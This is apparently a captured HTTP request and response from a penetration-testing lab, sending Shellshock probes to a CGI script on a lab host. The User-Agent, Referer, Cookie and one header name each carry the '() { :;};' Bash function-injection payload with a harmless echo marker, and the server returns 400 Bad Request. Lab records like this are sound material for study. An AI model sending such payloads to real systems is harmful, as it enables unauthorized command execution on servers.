 Go Cancel < > Target: http://10.10.10.56
Request
Raw Headers Hex
GET /cgi-bin/user.sh HTTP/1.1
Connection: close
User-Agent: () { :;}; echo; echo "SEPLBXKUMHLFXOE"
Referer: () { :;}; echo; echo "SEPLBXKUMHLFXOE"
Cookie: () { :;}; echo; echo "SEPLBXKUMHLFXOE"
Host: localhost:8081
() { :;}; echo; echo "SEPLBXKUMHLFXOE": () { :;}; echo; echo "SEPLBXKUMHLFXOE"
Response
Raw Headers Hex HTML Render
HTTP/1.1 400 Bad Request
Date: Thu, 14 Nov 2019 00:54:03 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Length: 301
Connection: close
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>400 Bad Request</title>
</head><body>
<h1>Bad Request</h1>
<p>Your browser sent a request that this server could not understand.<br />
</p>
<hr>
<address>Apache/2.4.18 (Ubuntu) Server at 127.0.1.1 Port 80</address>
</body></html>